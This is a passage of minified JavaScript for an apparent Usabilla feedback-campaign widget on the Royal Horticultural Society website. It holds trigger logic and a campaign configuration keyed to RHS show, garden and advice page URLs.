(function(b,a,d){var c={};var f=["slideout.coffee","v2\/slideout.coffee","v2\/popout.coffee","popout.coffee"];b.ScriptExists=function(a){return 0<=x.call(f,a)};b.IncludeScript=function(b,h){if(0>x.call(f,b))return!1;var e=c[b]=c[b]||{};if(e.value)return setTimeout(function(){return"function"===typeof h?h(e.value):void 0},0),!0;if(e.tag)return h&&e.callbacks.push(h),!0;e.callbacks=[];h&&e.callbacks.push(h);var g=a.getElementsByTagName("script")[0];var k=e.tag=a.createElement(d);k.src="https://d6tizftlrpuof.cloudfront.net/live/scripts/campaign-include/a5f669c28be1979ab5e2785121a6e10b/"+b;k.async=!0;g.parentNode.insertBefore(k,
g);return!0};return b.RegisterScript=function(a,b){var d;a=c[a]=c[a]||{};a.value=b;if(a.callbacks){var f=a.callbacks;var e=0;for(d=f.length;e<d;e++){var h=f[e];h(b)}return delete a.callbacks}}})(window,document,"script");var k=window.parent;var g=k.document;var I="https:";"https:"!==g.location.protocol&&(I="http:");var n={};(function(){var b=function(a,b){a=""+I+"//w.usabilla.com/a/t?m=c&b="+encodeURIComponent("7e6cfd5f42eb")+"&c="+encodeURIComponent(a)+"&e="+encodeURIComponent(b)+"&cb="+(new Date).getTime();
return(new Image(1,1)).src=a};var a=function(a,b,f,e){var d,c;b=b||{};b._label=b._campaign_id=e;b._action=f;return null!=(d=window.usabilla_live)?null!=(c=d.events)?"function"===typeof c.event?c.event("campaign",a,b):void 0:void 0:void 0};n.hit=function(d,c){null==c&&(c=null);b(d,"a");return a("a",c,"Campaign:Open",d)};n.click=function(d,c){null==c&&(c=null);b(d,"c");return a("c",c,"Campaign:Feedback Clicked",d)};n.pageSwitch=function(b,c){null==c&&(c=null);return a("p",{user_data:c},"Campaign:Page Switch",
b)};n.success=function(d,c){null==c&&(c=null);b(d,"s");return a("s",c,"Campaign:Success",d)};return n.fail=function(d,c){null==c&&(c=null);b(d,"f");return a("f",c,"Campaign:Close",d)}})();k=window.parent;g=k.document;var l={};var r=0;l.url=function(){function b(a,b,c){this.callback=c;this.id=r++;this.invert=a.invert||!1;this.invert||(this.group="url");var d=new RegExp(a.regexp,"i");var e=this.get(a);var h=this.invert;this.triggered=function(){return d.test(e())===!h}}b.prototype.get=function(a){var b=
{href:function(a){return function(){var b;var d=(null!=g?null!=(b=g.location)?b.href:void 0:void 0)||"";if(a)return d;-1!==d.indexOf("#")&&(d=d.substring(0,d.indexOf("#")));-1!==d.indexOf("?")&&(d=d.substring(0,d.indexOf("?")));return d}},pathname:function(a){return a?function(){var a;return((null!=(a=g.location)?a.pathname:void 0)||"")+(g.location.search||"")+(g.location.hash||"")}:function(){var a;return(null!=(a=g.location)?a.pathname:void 0)||""}}};return null==b[a.match]?function(){return""}:
b[a.match](a.query||!1)};b.prototype.destroy=function(){};return b}();l.delay=function(){function b(a,b,c){var d=this;this.callback=c;this.id=r++;this.triggered=function(){return!1};this.timer=setTimeout(function(){d.timer=null;d.triggered=function(){return!0};return d.callback()},a.time)}b.prototype.destroy=function(){if(this.timer)return clearTimeout(this.timer)};return b}();l.percentage=function(){return function(b,a,d){var c,f;this.data=a;this.callback=d;this.id=r++;a="function"===typeof(c=this.data).chanceHit?
c.chanceHit():void 0;null===a&&(a=Math.random()<=b.percentage/100,"function"===typeof(f=this.data).chanceHit&&f.chanceHit(a));this.triggered=a?function(){return!0}:function(){return!1}}}();l.visitor=function(){function b(a,b,c){this.callback=c;this.id=r++;C.initialize();this.t=!1;"new"===a.state&&C.isNew()&&(this.t=!0);"returning"===a.state&&C.isReturning()&&(this.t=!0)}b.prototype.triggered=function(){return this.t};return b}();l.scroll=function(){function b(a,b,c){this.callback=c;this.onScroll=
E(this.onScroll,this);this.id=r++;this.margin=a.margin||200;this.pos=a.pos||"bottom";this.t=!1;window.usabilla_live.onEvent(k,"scroll",this.onScroll)}b.prototype.onScroll=function(){var a=k.pageYOffset||g.body.scrollTop||g.documentElement.scrollTop||0;var b=k.innerHeight||g.documentElement.clientHeight||g.body.clientHeight||0;var c=Math.max(g.body.scrollHeight||0,g.documentElement.scrollHeight||0,g.body.offsetHeight||0,g.documentElement.offsetHeight||0,g.body.clientHeight||0,g.documentElement.clientHeight||
0);if("bottom"===this.pos&&c-(a+b)<=this.margin||"top"===this.pos&&a>=this.margin)return this.t=!0,this.callback(),this.destroy()};b.prototype.triggered=function(){return this.t};b.prototype.destroy=function(){return window.usabilla_live.stopEvent(k,"scroll",this.onScroll)};return b}();l.pages=function(){return function(b,a,d){this.callback=d;this.id=r++;d=b.op||"least";var c=(("function"===typeof a.pageVisitCount?a.pageVisitCount():void 0)||0)+1;a.pageVisitCount(c);this.triggered="least"===d&&c>=
b.pages||"most"===d&&c<=b.pages?function(){return!0}:function(){return!1}}}();l.mouseout=function(){function b(a,b,c){var d=this;this.callback=c;this.mouseOut=E(this.mouseOut,this);this.id=r++;this.triggered=function(){return!1};b=1E4;"time"in a&&(b=a.time);var e=k;window.attachEvent&&(e=g);setTimeout(function(){return window.usabilla_live.onEvent(e,"mouseout",d.mouseOut)},b)}b.prototype.mouseOut=function(a){a=a||k.event;var b=a.relatedTarget||a.toElement;var c=a.clientY;var f=!0;-1<k.navigator.userAgent.indexOf("MSIE")&&
"[object HTMLSelectElement]"===a.fromElement.toString()&&(f=!1);if(!b&&1>c&&f)return this.triggered=function(){return!0},this.callback(),this.destroy()};b.prototype.destroy=function(){var a=k;window.attachEvent&&(a=g);return window.usabilla_live.stopEvent(a,"mouseout",this.mouseOut)};return b}();var p={};l.custom=function(){function b(a,b,c){this.callback=c;this.id=r++;this.name=a.name;this._triggered=!1;this.name in p||(p[this.name]={triggered:!1,list:[]});p[this.name].triggered&&(this._triggered=
!0);p[this.name].list.push(this)}b.prototype.triggered=function(){return this._triggered};b.prototype.trigger=function(){this._triggered=!0;return this.callback()};return b}();l.device=function(){function b(a,b,c){this.callback=c;this.triggered=function(){return!1};var d=a.tests;b=0;for(c=d.length;b<c;b++)a=d[b],this[a]()&&(this.triggered=function(){return!0})}b.prototype.match=function(a){return(new RegExp(a,"i")).test(k.navigator.userAgent)};b.prototype.mwin=function(){return this.match("windows")&&
this.match("phone")};b.prototype.mios=function(){return this.match("(iphone|ipod)")&&!this.match("windows")};b.prototype.mand=function(){return this.match("android")&&this.match("mobile")&&!this.match("windows")};b.prototype.mrim=function(){return this.match("(rim|bb10|blackberry)")&&!this.match("tablet")};b.prototype.mfos=function(){return this.match("firefox")&&this.match("mobile")&&!this.match("android")};b.prototype.mmee=function(){return this.match("meego")};b.prototype.twin=function(){return this.match("windows")&&
this.match("touch")&&!this.match("phone")};b.prototype.tios=function(){return this.match("ipad")};b.prototype.tand=function(){return this.match("android")&&!this.match("mobile")};b.prototype.trim=function(){return this.match("(rim|bb10|blackberry)")&&this.match("tablet")};b.prototype.tfos=function(){return this.match("firefox")&&this.match("tablet")&&!this.match("android")};b.prototype.mob=function(){return this.mios()||this.mand()||this.mwin()||this.mrim()||this.mfos()||this.mmee()};b.prototype.tab=
function(){return this.tios()||this.tand()||this.twin()||this.trim()||this.tfos()};b.prototype.desk=function(){return!this.mob()&&!this.tab()&&!this.match("(mobile|tablet)")};return b}();l.cookie=function(){function b(a,b,c){var d;this.callback=c;this.triggered=function(){return!1};this.test=a.test;this.name=a.name;this.opt="";a["case"]&&(this.opt="i");this.re=a.regexp||"";"function"===typeof this[d=this.test]&&this[d]()&&(this.triggered=function(){return!0})}b.prototype.exists=function(){return this.cookie_exists()};
b.prototype.nexists=function(){return!this.cookie_exists()};b.prototype.regexp=function(){return(new RegExp(this.re,this.opt)).test(this.cookie_get())};b.prototype.cookie_exists=function(){return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=",this.opt)).test(g.cookie)};b.prototype.cookie_get=function(){return decodeURIComponent(g.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$",
this.opt),"$1"))||null};return b}();l.jsval=function(){function b(a,b,c){var d=this;this.spec=a;this.callback=c;this._triggered=!1;this.t=setInterval(function(){return d.checkValues()},1E3);this.checkValues()}b.prototype.checks={equals:function(a,b){return""+a===""+b},nequals:function(a,b){return""+a!==""+b},contains:function(a,b){return(new RegExp(b,"i")).test(a)},ncontains:function(a,b){return!(new RegExp(b,"i")).test(a)},gt:function(a,b){return a>b},gte:function(a,b){return a>=b},lt:function(a,
b){return a<b},lte:function(a,b){return a<=b},oneof:function(a,b){var d;var f=b.split(",");var e=0;for(d=f.length;e<d;e++)if(b=f[e],""+a===b.trim())return!0;return!1}};b.prototype.checkOp=function(a,b,c){var d;var e=0;for(d=b.length;e<d;e++){var h=b[e];if(this.checks[a](h,c))return!0}return!1};b.prototype.getDottedVar=function(a,b,c){var d;b=b.split(".");var e=a;var h=0;for(d=b.length;h<d;h++)if(a=b[h],a in e)e=e[a];else return c;return e};b.prototype.getVars=function(a){var b,c,f;var e=[];var h=
this.spec.vars;var g=0;for(b=h.length;g<b;g++){var t=h[g];t="*"===t?(null!=(c=window.usabilla_live_settings)?null!=(f=c.local_data)?f.custom:void 0:void 0)||{}:this.getDottedVar(k,t,{});t=this.getDottedVar(t,a,null);null!==t&&e.push(t)}return e};b.prototype.checkValues=function(){var a;var b=!0;var c=this.spec.ops;var f=0;for(a=c.length;f<a;f++){var e=c[f];var h=this.getVars(e["var"]);b&&(b=this.checkOp(e.comp,h,e.val))}if(b)return clearInterval(this.t),this._triggered=!0,this.callback()};b.prototype.triggered=
function(){return this._triggered};return b}();window.usabilla_live.campaignTrigger=function(b){var a;if(b in p){if(!p[b].triggered){var d=p[b].list;var c=0;for(a=d.length;c<a;c++){var f=d[c];f.trigger()}}return p[b].triggered=!0}return p[b]={triggered:!0,list:[]}};var y=function(b,a,d){var c;var f=["-webkit-","-moz-","-o-","-ms-"];var e=0;for(c=f.length;e<c;e++){var h=f[e];b.style[h+a]=d.replace("%p%",h)}return b.style[a]=d.replace("%p%","")};k=parent.window;g=k.document;var u=u||{};var z=function(){function b(a,
b){this.config=a;this.iframe=b;this.frameCount=this.configValue(["shakes","wobbles"],4);this.amplitude=this.configValue(["amp","amplitude"],2);this.top=this.configValue(["top"],1);this.bottom=this.configValue(["bottom"],-1);this.offset=this.configValue(["offset"],0);this.delay=this.configValue(["delay"],2E3);this.speed=this.configValue(["speed"],50);this.duration=this.configValue(["duration"],0);this.timer=null;this.initialize()}b.prototype.getTags=function(){return["move"]};b.prototype.configValue=
function(a,b){var d;var f=0;for(d=a.length;f<d;f++){var e=a[f];if(e in this.config)return this.config[e]}return b};b.prototype.frames=function(){var a,b;var c=[];var f=a=1;for(b=this.frameCount;1<=b?a<=b:a>=b;f=1<=b?++a:--a)c.push([this.speed,this.offset+this.amplitude*(f%2?this.top:this.bottom)]);c.push([this.speed,this.offset]);this.delay&&c.push([this.delay,this.offset]);return c};b.prototype.frame=function(a){return{}};b.prototype.start=function(a){var b=this;null==a&&(a=null);setTimeout(function(){return"function"===
typeof a?a():void 0},0);if(!this.timer){var c=0;var f=this.frames();var e=function(){var a=f[c];return b.timer=setTimeout(function(){b.frame(a[1]);c=(c+1)%f.length;return e()},a[0])};e();if(0<this.duration)return setTimeout(function(){return b.stop()},this.duration)}};b.prototype.stop=function(a){null==a&&(a=null);this.timer&&(clearTimeout(this.timer),this.frame(0));return setTimeout(function(){return"function"===typeof a?a():void 0},0)};b.prototype.initialize=function(){};b.prototype.destroy=function(){return this.stop()};
return b}();u.shake=function(b){function a(){return O=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||"";this.css="left";if(a.match(/\b(left|right)\b/))return this.css="top"};a.prototype.frame=function(a){return this.iframe.style[this.css]=""+a+"px"};return a}(z);u.skew=function(b){function a(){return P=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||
"";this.origin="50% 100%";a.match(/\bright\b/)&&(this.origin="100% 50%");a.match(/\bleft\b/)&&(this.origin="0% 50%");a.match(/\btop\b/)&&(this.origin="50% 0%");this.transition=this.configValue(["transition"],!0);this.type="skewX";a.match(/\b(left|right)\b/)&&(this.type="skewY");y(this.iframe,"transform-origin",this.origin);if(this.transition)return y(this.iframe,"transition","%p%transform "+this.speed/1E3+"s ease")};a.prototype.unit=function(){var a;return"skewX"===(a=this.type)||"skewY"===a||"rotate"===
a||"rotateX"===a||"rotateY"===a||"rotateZ"===a?"deg":""};a.prototype.frame=function(a){return y(this.iframe,"transform",""+this.type+"("+a+this.unit()+")")};a.prototype.destroy=function(){return this.stop(function(){y(this.iframe,"transform-origin",null);return y(this.iframe,"transition",null)})};return a}(z);u=u||{};k=window.parent;g=k.document;var m=w=null;try{m=window.localStorage,w=window.sessionStorage}catch(b){}var D="usbl."+"7e6cfd5f42eb";var C=null;var v=[];var F=[];var q=[];var G=!1;var R={"4eca28a8b1d2":{"v":9,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-cardiff)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(malvern\\-spring\\-festival)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chelsea\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chatsworth\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-hampton\\-court\\-palace\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(^http\\:\/\/staging\\.rhs\\.org\\.uk\/)"}],"e":false},"831ad544afd8":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(harlow\\-carr)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(hyde\\-hall)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rosemoor)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(wisley)"}],"e":false},"70e661cdd23d":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/map)"}],"e":false},"8ccd6812d344":{"v":3,"a":false,"t":[],"e":false},"44cff2c62b7c":{"v":8,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/explore$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/why\\-heritage\\-apples\\-are\\-important$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/get\\-involved$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/hookers\\-paintings$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/learn\\-more$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples$)"}],"e":false},"7462f6535070":{"v":16,"a":false,"t":[{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"93614a71ff66":{"v":18,"a":false,"t":[],"e":false},"0f3b9657c4da":{"v":2,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-mow\\-your\\-lawn$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-a\\-shrub$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-pretty\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-sow\\-seed\\-indoors\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-tree\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-bulbs\\-in\\-grass\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-bulbs\\-in\\-a\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-climber$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-tame\\-your\\-hedge\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Pest\\-Identification\\-Guide\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Weeds\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-green\\-your\\-grey\\-front\\-garden\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/beneficial\\-insects\\-and\\-bugs\\?ext\\=\\.$)"}],"e":false},"c588b742916a":{"v":0,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"8d4b0df340f1":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"a2784b44ea3c":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"reg